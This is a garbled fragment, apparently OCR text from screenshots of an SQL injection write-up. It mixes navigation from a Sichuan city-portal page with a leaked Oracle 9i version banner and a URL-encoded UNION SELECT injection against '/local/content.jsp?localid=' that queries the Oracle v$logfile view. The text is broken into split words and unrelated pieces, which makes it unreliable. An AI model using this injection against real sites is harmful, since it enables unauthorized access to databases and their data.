 地市专栏
地
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
资阳 广元
凉山
您所在的位置: > 首页 > 地市专栏
>>>>
Oracle9i En
terprise Ed
ition Relea
se
9.2.0.1.0 -
ction
Oracle9i Enterprise Edition Release 9.2.0.1.0 - 64bit Production
图 6
/local/content.jsp?localid=9%20and%201=2%20union%20select%201,(select%20member%20from%20v$logfile
络通信